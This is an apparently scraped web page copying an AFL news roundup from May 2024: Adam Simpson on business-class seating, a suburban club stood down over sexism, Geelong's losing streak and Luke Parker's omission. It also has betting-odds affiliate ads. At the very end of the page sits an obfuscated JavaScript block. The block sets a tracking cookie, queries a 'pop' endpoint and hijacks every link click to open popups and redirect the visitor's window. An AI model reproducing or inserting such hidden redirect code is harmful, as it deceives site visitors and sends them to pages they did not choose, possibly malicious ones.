<p>					<a class="o-link-hover" href="https://www.theroar.com.au/2024/05/16/former-st-kilda-player-jailed-for-five-years-over-drug-trafficking-charges/"><br />
						Former St Kilda player jailed for five years over drug trafficking charges					</a></p>
<div class="p-related-content__label">
<p>		AFL	</p></div>
</div></div>
<p>“The other 16 clubs, they try and secure exit-row seating, they try and put two players in every three chairs to get a bit of extra space. They don’t believe that WA clubs are disadvantaged.”</p>
<p>Speaking on <em>6PR </em>on Thursday, Simpson, who played 306 games for North Melbourne and served as an assistant coach at Hawthorn before being named Eagles coach in late 2013, rubbished the bizarre argument.</p>
<p>“I played 15 years in Melbourne, coached four years in Melbourne and coached 11 years here,” he said. </p>
<p>“I’m pretty sure the business class seats don’t cover the balance of it all.”</p>
<p>Travel distance has long been a point of contention for non-Victorian clubs around the AFL, with the Eagles and Dockers combined needing interstate flights 22 times for the 2024 season, compared to a mere six for Collingwood.</p>
<p>The AFL allows the Eagles and Dockers 12 business class seats for every trip to the eastern states, but some flights the teams use have as few as eight such seats available.</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Adam Simpson. (Photo by Dylan Burns/AFL Photos via Getty Images)</p>
</div>
<h3>Local club stands down team over sexism scandal</h3>
<p>Knox Football Netball Club have stood down their development team pending an investigation, after reports emerged of sexist behaviour towards an opposition women’s team.</p>
<p>According to <a href="https://www.3aw.com.au/knoxv-football-implements-measures-after-investigation-finds-the-players-responsible-for-rating-female-players/" target="_blank" rel="noopener">3AW’s</a> Jacqui Felgate, players from Knox’s men’s team rated Donvale women’s team players as they ran out onto the ground, while also attempting to trip them.</p>
<p>In response to the incident, Knox penned an <a href="https://www.facebook.com/photo.php?fbid=966181338840491&amp;set=a.506405484818081&amp;type=3&amp;ref=embed_post" target="_blank" rel="noopener">open letter</a> on the club’s social media account confirming they and the Eastern Football Netball League would be investigating the matter, having discovered that members of their development team were responsible for the vile acts.</p>
<p>The whole team has been stood down indefinitely as a result.</p>
<p>“KFNC recognises that such behaviour is completely unacceptable and does not reflect the values of the club,” the statement reads.</p>
<p>“We are committed to learning from this incident and ensuring that such behaviour is not repeated in the future.</p>
<p>“Our club stands for inclusivity, respect, and safety for all members, and we will continue to uphold these values in everything we do.”</p>
<p>Knox will also be implementing a ‘comprehensive behavioural and domestic violence educational program across the entire club’, with participation required for players to continue to play with the club, as well as partnering with a local family violence shelter.</p>
<h3>Scott not panicking as Cats’ form slump continues</h3>
<p>Geelong coach Chris Scott concedes the Cats have “some problems” amid a three-game AFL losing streak, but is adamant they can arrest their sudden slide.</p>
<p>The Cats (7-3), who won their first seven games of the season, suffered a 26.8 (164) to 15.10 (100) thumping from Gold Coast in Darwin, where they were smashed around the ground on Thursday night.</p>
<p>It followed earlier defeats to Melbourne and Port Adelaide, with Scott conceding Geelong needed to “galvanise” their players before hosting hard-nosed GWS next Saturday.</p>
<p>“It’s not as if we have a history of playing this poorly, consistently,” Scott said.</p>
<p>“So we always tend to look on the bright side and try to find the positives,</p>
<p>“But we’re not playing well, we’ve got to try to galvanise the group and we’ve got a longer break leading into another good team in GWS.</p>
<p>“We can arrest things. I’ve got no doubt about that.</p>
<p>“You’re always concerned but it’s a balance between not glossing over it – and we’re clearly not going to do that – but we’re also not going to overreact.</p>
<p>“So that’s the challenge: trying to find that reality. And hopefully that’s in the middle somewhere, but it’s clear that we’re off and we’ve got some problems that we need to fix.”</p>
<div class="wp-block-embed__wrapper">
<p>&#8220;The stuff that relates to the way the rules are interpreted and the way the game&#8217;s played…are topical issues that are worthy of discussion and debate. But it&#8217;s not about individual decisions&#8221;.</p>
<p>– Chris Scott in response to a question about tonight&#8217;s umpiring. <a href="https://twitter.com/hashtag/AFLSunsCats?src=hash&amp;ref_src=twsrc%5Etfw">#AFLSunsCats</a> <a href="https://t.co/fO6jI7ihYk">pic.twitter.com/fO6jI7ihYk</a></p>
<p>— 7AFL (@7AFL) <a href="https://twitter.com/7AFL/status/1791092746721149003?ref_src=twsrc%5Etfw">May 16, 2024</a>
</p></div>
<p>Geelong’s decision to manage three experienced players came under the spotlight as the Cats were well beaten around the ground.</p>
<p>Despite losing Jeremy Cameron to concussion, the Cats still opted to manage fellow key forward Tom Hawkins, while fellow veterans Mitch Duncan and Rhys Stanley were also rested.</p>
<p>“We certainly need to analyse it and we’ve known for a long, long time it’s one of those things that when we win, we feel really good about it and when you lose, you go and analyse everything,” Scott said.</p>
<p>“(Sam) De Koning came out late with a tight hamstring as well, there’s always a little bit more to it than just voluntarily leaving guys out that are in tip-top shape</p>
<p>“But it’s certainly something that we need to assess. It’s probably in that category of we shouldn’t just shake it off – we’ve got to think through how we build.</p>
<p>“Maybe there is an element of not quite having the cohesion that we’d like at the moment. But again, not something that we’re gonna make snap decisions on or give opinions on right now.”</p>
<p>Cam Guthrie was substituted out in the third quarter and Scott said he too had been managed.</p>
<p>(AAP)</p>
<h3>Swan in ‘no doubt’ Parker will return after latest snub</h3>
<p>Nick Blakey has backed Luke Parker to play a key role in Sydney’s AFL premiership push despite the experienced midfielder again being overlooked at selection, this time for the blockbuster clash with Carlton.</p>
<p>After missing the start of the season with a broken arm, Parker has returned with a bang in a series of strong VFL performances.</p>
<p>But the decorated 31-year-old – a three-time club champion, former captain, All-Australian and premiership hero – has been unable to break into a senior midfield group that has fired the AFL ladder-leading Swans to an 8-1 start.</p>
<p>Brownlow Medal favourite Isaac Heeney has shone since being pushed further up the ground in the absence of Parker and injured captain Callum Mills (shoulder), while Chad Warner and Errol Gulden have taken their games to new levels.</p>
<p>The Swans opted to rest Matt Roberts for Friday night’s clash with Carlton at the SCG, but recalled Braeden Campbell from the reserves ahead of Parker.</p>
<p>“That’s probably the evolution of this team now,” Swans defender Blakey said.</p>
<p>“Parksy is an incredible player and has done so much for this club, and he’s obviously still coming back from injury as well.</p>
<p>“I’ve got no doubt that he’ll be back in the team at some stage.</p>
<p>“He’ll keep going about his business and when his time comes I’m sure he’ll play well.”</p>
<div class="wp-caption alignnone">
<p class="wp-caption-text">Luke Parker celebrates a goal. (Photo by Cameron Spencer/Getty Images)</p>
</div>
<p>Parker has averaged almost 30 disposals a game in his three VFL appearances to date and kicked the match-winning goal against North Melbourne last week with a bomb from outside 50m.</p>
<p>“It’s hard not to see, he’s got it saved on his phone,” Blakey laughed.</p>
<p>“He reckons it was 90 metres away. It was a very good goal.”</p>
<p>Sydney will play their fourth standalone Thursday or Friday night match of the season against a talented Carlton outfit that fancy themselves on the big stage.</p>
<p>The seventh-placed Blues (6-3) have played five matches in those feature time slots this year and three times in front of crowds well in excess of 80,000 fans this season.</p>
<div>
<p><span><strong>Sports opinion delivered daily</strong> </span></p>
<p>   </p>
</div>
<p>“We’re used to playing in front of big crowds and we’d like to think that we can adapt if it’s a little bit hostile at any stage,” Carlton coach Michael Voss said.</p>
<p>“We’re playing against a really good opposition that deserves an enormous amount of respect.</p>
<p>“But at the same time we come in really confident with what we’ve been able to put on the table over the course of the last month.”</p>
<p>Carlton have made four changes following last week’s thrilling one-point win over Melbourne, losing Adam Cerra (hamstring), Matt Cottrell (foot) and Jack Martin (calf) to injuries.</p>
<p>Lachlan Cowan has been dropped while Zac Williams, Caleb Marchbank, Jack Carroll and Orazio Fantasia all return.</p>
<p>(AAP)</p>
<div class="max-w-xl mx-auto">			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077847?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Sydney Swans</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Carlton Blues</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.44</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.80</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Fri, 17 May 2024, 19:40</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077904?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Collingwood Magpies</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Adelaide Crows</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.38</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">3.05</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 18 May 2024, 13:45</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077859?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Greater Western Sydney Giants</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Western Bulldogs</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.50</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">2.60</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 18 May 2024, 16:35</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077864?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">St Kilda Saints</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Fremantle Dockers</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.85</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.95</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 18 May 2024, 19:30</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077884?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Brisbane Lions</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Richmond Tigers</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.06</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">9.00</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sat, 18 May 2024, 19:30</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077881?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Essendon Bombers</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">North Melbourne Kangaroos</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.05</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">10.00</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 19 May 2024, 13:10</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077882?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">Port Adelaide Power</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Hawthorn Hawks</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.15</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">5.50</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 19 May 2024, 15:20</div>
</div>
</div>
<p>			</p></a>			<a href="https://record.affiliates.playup.com/_8VLIPcMmLtl0R1BmPrCad2Nd7ZgqdRLk/38/betting/sports/event/1077883?modal=signup" target="_blank" rel="noopener">
<div class="container my-2 font-sans text-base text-gray-900 bg-gray-200 border-b-2 border-gray-900 rounded-md">
<div class="flex items-center justify-around text-sm text-center text-white bg-gray-900 md:text-base rounded-t-md">
<div class="w-2/5 whitespace-nowrap">West Coast Eagles</div>
<div class="text-xs text-gray-300">v</div>
<div class="w-2/5 whitespace-nowrap">Melbourne Demons</div>
</div>
<div class="flex justify-around py-3 text-center">
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">5.00</span>
								</div>
</div>
</div>
<div></div>
<div class="w-1/2">
<div class="bg-white focus:outline-none rounded-md border-b border-gray-900 relative">
<div class="py-1 px-3">
									<span class="px-2">1.17</span>
								</div>
</div>
</div>
</div>
<div class="flex items-center flex-grow px-2 text-xs text-gray-500">
<div class="mr-1"></div>
<div class="flex-1">AFL : Head To Head</div>
<div class="">Sun, 19 May 2024, 18:20</div>
</div>
</div>
<p>			</p></a>
<div class="text-xs text-center text-gray-500 pb-1 -mt-1">* Odds Correct At Time Of Posting. Check PlayUp Website For Latest Odds</div>
<div class="text-center bg-white">
<div class="font-bold uppercase">
            What are you really gambling with?
        </div>
<div class="text-sm">
            For free and confidential support call 1800 858 858 or visit gamblinghelponline.org.au
        </div>
</div>
</div></p></div>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2024/05/16/afl-news-simpson-hits-back-at-rivals-odd-business-class-plane-claim-suburban-footy-team-stood-down-in-sexism-furore/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://provestar.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://provestar.com/2024/05/16/nrl-news-blues-wont-rush-moses-in-as-ex-storm-stars-butt-heads-over-hynes-the-fuel-thats-fired-up-nas/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://provestar.com/2024/05/17/breaking-a-league-players-arrested-in-alleged-betting-breach/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://provestar.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/11/24/10-best-gifts-for-baseball-players-17-499-2025/">10 Best Gifts for Baseball Players $17-$499 (2025)</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/afl-crucial-cogs-round-22-which-players-need-to-stand-up-for-your-team/">AFL crucial cogs, Round 22: Which players need to stand up for your team?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/uk-view-england-pumped-up-for-ashes-after-mccullum-and-stokes-reinvent-test-cricket-with-flair-of-picasso/">UK View: England pumped up for Ashes after McCullum and Stokes reinvent Test cricket with flair of Picasso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/nrl-news-tiger-explains-offensive-gesture-dragons-sign-fringe-origin-rep-no-rookie-reward-for-marky-mark/">NRL News: Tiger explains ‘offensive’ gesture, Dragons sign fringe Origin rep, no rookie reward for Marky Mark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://provestar.com/2025/08/06/no-justice-system-in-the-world-does-that-kind-of-thing-cleary-cries-foul-over-nrls-hefty-sanctions-for-wayward-trainer/">‘No justice system in the world does that kind of thing’: Cleary cries foul over NRL’s hefty sanctions for wayward trainer</a></li>
</ul></div></div>
</section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="clearfix"></div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-sports-wordpress-theme/ target='_blank'>Sports WordPress Theme</a> Provestar.com ©</p>
</div>			</div>
		</div>
	</footer>

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/navigation.js?ver=2.1.2' id='multi-sports-navigation-jquery-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-content/themes/multi-sports/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://provestar.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>
